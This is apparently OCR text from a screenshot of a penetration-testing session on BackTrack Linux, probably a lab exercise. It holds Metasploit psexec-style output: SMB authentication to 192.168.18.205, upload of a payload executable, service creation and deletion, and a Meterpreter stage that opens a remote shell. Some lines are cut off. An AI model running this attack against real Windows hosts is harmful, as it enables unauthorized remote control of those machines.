 [*] Authenticating to 192.168.18.205:445|WORKGROUP as user
[*] Uploading payload...
[*] Created \PuuXRyVf.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncac
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_
[*] Obtaining a service manager handle...
[*] Creating a new service (QUBKTzCJ - "MGQasMuNmcKPs")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \PuuXRyVf.exe...
[*] Sending stage (752128 bytes) to 192.168.18.205
[*] Meterpreter session 1 opened (192.168.18.227:41121 -> 19
meterpreter >
[Wicd Network Manag... [root@bt: /pentest/pas... [r